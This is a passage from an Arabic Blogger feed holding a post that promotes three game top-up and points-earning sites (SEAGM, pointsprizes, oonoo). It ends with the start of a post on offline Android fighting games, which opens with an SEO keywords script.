href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/s640\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 3 مواقع شحن الألعاب مجانا\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/w640-h428\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg\" title=\"أفضل 3 مواقع شحن الألعاب مجانا\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل مواقع شحن الألعاب مجانا\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع SEAGM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أشهر مواقع شحن الألعاب، يوفر العديد من العروض والباقات الخاصة بشحن ألعاب الاندرويد مجانا، إضافة لتوفير لعدد من بطاقات الشحن مجانا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات متجر SEAGM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم المتجر العديد من المميزات منها:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير عدة طرق لشحن الألعاب، من بطاقات جوجل بلاي، بطاقات الأيتونز الخاصة بـ أبل ستور، بطاقات رايزر، بطاقات غارينا.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيقدم أسعار منخفضة مقارنة ببقية المواقع المشابهة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eموقع موثوق للاستعمال.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكن استخدامه والتسجيل فيه من الدول العربية رغم كونه لا يدعم اللغة العربية.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 11pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطريقة\u0026nbsp; استعمال التطبيق لشحن الألعاب\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيوفر التطبيق طرق مختلفة لشحن الألعاب تتمثل في:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالدفع باستعمال البايبال او ويب موني.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالدفع عن طريق اللعب والربح بالتسجيل في الموقع كبائع، ثم قم ببيع بالبطاقات للزبائن أو شحن سيريال للبرامج.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط متجر \u003C\/span\u003E\u003Ca href=\"https:\/\/www.seagm.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESEAGM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع pointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهو موقع مشهور للغاية لتحقيق الربح من الانترنت وشحن الالعاب على جميع المنصات من بلاي ستيشن، نينتندو شوب، واكس بوكس ماين كرافت، إضافة إلى سوق أمازون لتتمكن من شحن حساب أمازون وشراء الألعاب من المتجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات الموقع pointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم الموقع العديد من الميزات بأقسامه المتنوعة هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من الكوبونات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن ربح النقاط من استخدام الكوبونات التي يروج لها الموقع على صفحة الفايسبوك الخاصة به وإدخالها في تبويب Use Coupons.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من مشاهدة الفيديوهات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك تحقيق نقاط بمشاهدة فيديوهات معروضة، علما أن هذه الخاصية لا تدعم كل الدول العربية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من الاستطلاعات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتجد في الموقع المئات من استطلاعات الرأي والاستبيانات لأشخاص وشركات، يمكنك تحقيق عدد كبير من النقاط بمجرد الاجابة عليها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من دعوة الأصدقاء\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eباستعمال تبويب Referral links يمكنك الحصول على 10% من النقاط بمجرد دعوة أصدقائك، وكلما حقق أصدقائك أرباحا ستحقق أنت بدورك الأرباح بنسبة 10%.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من تحميل الألعاب\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل بعض الألعاب المجانية ولعبها للوصول لمستوى معين من اللعبة، ستتمكن من الحصول على مجموع نقاط حسب المستوى المطلوب.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكيف يعمل موقع \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Epointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eللاستفادة من خدمات الموقع عليك التسجيل بإيميل حقيقي مع اختيار كلمة السر لأنه سيتم إرسال رسالة تاكيد الحساب إليه، ستحتاجه أيضا عند سحب الأموال.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد انشاء الحساب يمكنك الاستفادة من خدمات الموقع وأقسامه المتنوعة، كما قلنا في تعريف الموقع أنه مختص في تحقيق الربح من الانترنت إذ يمكنك تجميع 3000 نقطة وتحويلها إلى 20 دولار، مع إمكانية سحب المبلغ باستخدام البايبال أو شحن لعبة أون لاين و شراء الألعاب من المتاجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;رابط موقع \u003C\/span\u003E\u003Ca href=\"https:\/\/pointsprizes.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epointsprizes\u003C\/span\u003E\u003Cspan style=\"color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع oonoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع خاص بشحن الألعاب المدفوعة، لكن يزفر خاصية ربح الجواهر المجانية لشحن الألعاب، بتسجيل حساب جديد إيميل حقيقي وكلمة مرور، لتيم إرسال رسالة للايميل تقوم فيها بتأكيد الحساب.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد التحديث الأخير على الموقع تم إضافة العديد من الخصائص والميزات الجديدة التي تتيح فرصة أكبر للحصول على نقاط مجانية مثل الإضافات التالية:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Ecoupons\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eplay-and-earn\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Egold-points\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع لا يختص في شحن لعبة الفري فاير او بابجي فقط، بل يمكن شحن أي لعبة استراتيجية من الألعاب المنتشرة حاليا بين اللاعبين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع \u003C\/span\u003E\u003Ca href=\"https:\/\/oonoo.website\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoonoo\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2000639136260006360\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-3-Free-Games-Shipping-Sites.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2000639136260006360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2000639136260006360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-3-Free-Games-Shipping-Sites.html","title":"أفضل 3 مواقع شحن الألعاب مجانا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/s72-w640-h428-c\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-228017728107661913"},"published":{"$t":"2022-01-10T21:45:00.005-08:00"},"updated":{"$t":"2022-05-04T08:19:24.010-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل 6 ألعاب قتالية للاندرويد بدون انترنت"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل 5 العاب حرب وقتال بدون انترنت,افضل العاب حرب للاندرويد بدون نت,العاب بدون نت,افضل 5 العاب حرب للاندرويد بدون نت,افضل العاب حرب للاندرويد,افضل العاب الاندرويد,العاب اندرويد,افضل العاب اندرويد بدون نت,العاب اندرويد جديدة,افضل العاب اندرويد,افضل العاب حرب للاندرويد بجرافيك عالي اوفلاين,العاب اندرويد بدون انترنت,العاب حرب بدون انترنت,العاب اندرويد بدون نت\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-weight: 700; text-align: center; white-space: pre-wrap;\"\u003Eأفضل 6 ألعاب قتالية للاندرويد بدون انترنت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eنقدم إليك في هذا المقال تشكيلة رائعة لأفضل 6 \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/Top-5-offline-games.html\" target=\"_blank\"\u003Eألعاب قتالية للاندرويد بدون انترنت\u003C\/a\u003E، إن كنت من عشاق الألعاب الحربية وسئمت من الألعاب التي تحتاج إلى إنترنت فلا تبحث كثيرا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 6 ألعاب قتالية للاندرويد بدون انترنت\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" 